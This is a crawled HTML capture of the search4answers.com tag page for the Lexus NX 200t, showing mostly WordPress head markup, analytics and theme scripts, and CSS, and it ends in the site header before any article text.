

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/lexus-nx-200t/
body_size: 13460
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/10-best-cars-for-moms/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Lexus NX 200t &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Lexus NX 200t Tag Feed" href="https://search4answers.com/tag/lexus-nx-200t/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-lexus-nx-200t tag-5755 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
